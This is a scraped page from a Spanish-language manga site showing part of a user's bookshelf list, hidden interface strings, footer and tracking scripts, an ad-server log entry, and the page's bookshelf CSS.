                    <a href="https://es.niadd.com/original/10068808.html" title="El Jugador Que Regresó 10.000 Años Después"><div class="bkslf-book-name">El Jugador Que Regresó 10.000 Años Después</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Amigo De La Infancia Zenith">
                        <a href="https://es.niadd.com/manga/Amigo_De_La_Infancia_Zenith.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202408/202408042005464625.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Amigo_De_La_Infancia_Zenith.html" title="Amigo De La Infancia Zenith"><div class="bkslf-book-name">Amigo De La Infancia Zenith</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Me Estaba Divirtiendo Con El Límite De Tiempo">
                        <a href="https://es.niadd.com/manga/me_estaba_divirtiendo_con_el_l_mite_de_tiempo.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202406/202406110535071079.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/me_estaba_divirtiendo_con_el_l_mite_de_tiempo.html" title="Me Estaba Divirtiendo Con El Límite De Tiempo"><div class="bkslf-book-name">Me Estaba Divirtiendo Con El Límite De Tiempo</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="EL HÉROE DE LA DAMA MALVADA">
                        <a href="https://es.niadd.com/manga/EL_H_ROE_DE_LA_DAMA_MALVADA.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202001/202001010830083899.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/EL_H_ROE_DE_LA_DAMA_MALVADA.html" title="EL HÉROE DE LA DAMA MALVADA"><div class="bkslf-book-name">EL HÉROE DE LA DAMA MALVADA</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Emperador Mágico">
                        <a href="https://es.niadd.com/manga/Emperador_M_gico.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202001/202001130049598803.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Emperador_M_gico.html" title="Emperador Mágico"><div class="bkslf-book-name">Emperador Mágico</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Mago Devorador De Dragones">
                        <a href="https://es.niadd.com/manga/Mago_devorador_de_dragones.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202308/202308111708094181.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Mago_devorador_de_dragones.html" title="Mago Devorador De Dragones"><div class="bkslf-book-name">Mago Devorador De Dragones</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Tondemo Skill De Isekai Hourou Meshi">
                        <a href="https://es.niadd.com/manga/Tondemo_Skill_de_Isekai_Hourou_Meshi.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201704/201704130500043457.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Tondemo_Skill_de_Isekai_Hourou_Meshi.html" title="Tondemo Skill De Isekai Hourou Meshi"><div class="bkslf-book-name">Tondemo Skill De Isekai Hourou Meshi</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="NEET Dakedo Hello Work Ni Ittara Isekai Ni Tsuretekareta">
                        <a href="https://es.niadd.com/manga/NEET_dakedo_Hello_Work_ni_Ittara_Isekai_ni_Tsuretekareta.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201803/201803292000112840.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/NEET_dakedo_Hello_Work_ni_Ittara_Isekai_ni_Tsuretekareta.html" title="NEET Dakedo Hello Work Ni Ittara Isekai Ni Tsuretekareta"><div class="bkslf-book-name">NEET Dakedo Hello Work Ni Ittara Isekai Ni Tsuretekareta</div></a>
                </div>
                            </div>
            
            <!--分页器-->
            <div class="list-pager-box">
                <div class="page-navone">
    <div class="page-nav">
                                <a class="select" href="https://es.niadd.com/user/manga_list/user-2502868-page-1.html"><span class="pager-num">1</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-2502868-page-2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-2502868-page-3.html"><span class="pager-num">3</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-2502868-page-4.html"><span class="pager-num">4</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-2502868-page-5.html"><span class="pager-num">5</span></a>
                                <a href="https://es.niadd.com/user/manga_list/user-2502868-page-2.html" class="next"><span class="pager-next">Siguiente&gt;&gt;</span></a>
                        <div class="page-all-num">Todos 86</div>
        <input class="page-go-input " name="page-go-input" type="text" style="width: 43px;" onkeyup="this.value=this.value.replace(/[^\d]/g,'');">
        <div class="page-go pointer-cursor">Ir</div>
            </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "86";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "https://es.niadd.com/user/manga_list/user-2502868-page-"+to_page+".html"
        }
    });
</script>
            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#f5869087839c9690b598949b9294919a9286db969a98" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/bookshelf.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=kaWx0gFce2ceeab7e2324c82eeef7dc665fda61873zoJPpYFFFOqbhSyCSxWTQX8%2FHZbTEOglUi69DMNMmmYdNJhkpaKIgOOFeP6FeRknTW7BZlZtiee45VyWQHSBFSVA7PBSgn64k%3D
body_size: -148
content:
696ddc85aad06

--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/account/bookshelf.css?v=178
body_size: 5353
content:
/*
* 个人中心-投稿-漫画列表
*/
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.account-content {
  margin-bottom: 40px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.account-left {
  position: relative;
  float: left;
  width: 186px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  overflow: hidden;
}
.account-left:after {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-right {
  position: relative;
  padding-top: 15px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 186px;
}
.account-right:before {
  position: absolute;
  top: 0;
  left: -6px;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-subtitle {
  position: relative;
  padding-bottom: 10px;
  line-height: 30px;
  font-size: 20px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.account-subtitle-added {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
}
.account-subtitle-added:hover {
  border: solid 1px #808fa6;
}
.account-subtitle-added-list {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  font-size: 0;
  height: 24px;
}
.account-subtitle-added-item {
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
  cursor: context-menu;
}
.account-subtitle-added-item:hover {
  border: solid 1px #808fa6;
}
.account-tabs {
  position: relative;
  border-bottom: solid 2px #ebeef2;
}
.account-tabs-added {
  position: absolute;
  bottom: 10px;
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
}
.account-tabs-added:hover {
  background-color: #4585e6;
}
.account-tab-item {
  position: relative;
  margin-right: 30px;
  padding-bottom: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
}
.account-tab-item:hover,
.account-tab-item.account-tab-active {
  color: #4d93ff;
}
.account-tab-item:hover:after,
.account-tab-item.account-tab-active:after {
  position: absolute;
  bottom: -2px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-model .model-body,
.account-msg-model .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
  width: 700px;
}
.account-follow-model .model-header,
.account-msg-model .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-content,
.account-msg-model .model-content {
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.account-follow-model .model-footer,
.account-msg-model .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-close,
.account-msg-model .model-close {
  right: 20px;
}
.account-follow-model .model-title,
.account-msg-model .model-title {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-follow-model .follow-user-btn,
.account-msg-model .follow-user-btn {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  right: 0;
  width: 98px;
  height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 34px;
  border: solid 1px #d8dde6;
  color: #808fa6;
}
.account-follow-model .follow-user-btn.active,
.account-msg-model .follow-user-btn.active {
  background-color: #4d93ff;
  color: #fff;
  border: solid 1px #4d93ff;
}
.account-follow-model .follow-user-btn.active:hover,
.account-msg-model .follow-user-btn.active:hover {
  background-color: #4585e6;
  border: solid 1px #4585e6;
}
.account-follow-model .follow-user-btn.active.btn-safe,
.account-msg-model .follow-user-btn.active.btn-safe {
  background-color: #b4d1ff;
}
.account-follow-model .follow-user-btn:hover,
.account-msg-model .follow-user-btn:hover {
  border: solid 1px #808fa6;
}
.account-follow-model .follow-user-btn.btn-safe,
.account-msg-model .follow-user-btn.btn-safe {
  background-color: #d8dde6;
  color: #fff;
  border: solid 1px #d8dde6;
}
.account-follower-model.model-active .model-follower-btn {
  color: #4d93ff;
}
.account-follower-model.model-active .model-follower-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-following-model.model-active .model-following-btn {
  color: #4d93ff;
}
.account-following-model.model-active .model-following-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn {
  color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
